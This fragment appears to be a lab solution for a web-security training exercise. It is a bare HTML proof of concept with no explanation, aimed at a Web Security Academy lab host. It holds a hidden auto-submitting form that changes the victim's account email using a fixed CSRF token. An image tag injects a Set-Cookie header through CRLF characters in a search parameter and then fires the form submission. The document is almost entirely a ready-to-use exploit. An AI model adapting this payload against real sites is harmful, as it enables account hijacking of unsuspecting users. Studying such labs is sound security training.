 Body:
<html>
<body>
<form action="https://0a23004a04ef77b882d08ec200360091.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwnguy@mail.cc" />
<input type="hidden" name="csrf" value="UvqG7baszmNWxBNjvAslugNQ7O1Ao3Vl" />
<input type="submit" value="Submit"/>
</form>
<img src="https://0a23004a04ef77b882d08ec200360091.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=DSJ56KCf3JBZe4vY7AmCuw9ArTTrxRmb%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>